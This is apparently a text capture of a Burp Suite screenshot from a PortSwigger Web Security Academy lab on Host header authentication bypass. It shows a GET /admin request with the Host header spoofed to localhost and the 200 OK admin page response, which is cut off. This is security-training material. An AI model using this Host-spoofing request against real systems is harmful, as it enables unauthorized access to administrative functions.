 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=Xeiti5R5ojye0gcTKsf6ga9DG5HuBq1H; _lab=
46%7cMCwCFBfCnQW6qM4lR0z0fyWr%2fYwdfoJoAhRDjexaEZ750an0hg3sKEuTx0O9I7Zl70npzNktGEq
ieLIoSlUe06ln5YdsjocmF%2bbMsg6qfC44JZk4e%2b394Rj0xg1Raeqe80ejRGnFs0m6hf0PCSRF62b1f
uM0ttLSGEKYIXXed9AHoPE%3d
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3089
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Host header authentication bypass
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-h
eader-authentication-bypass'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15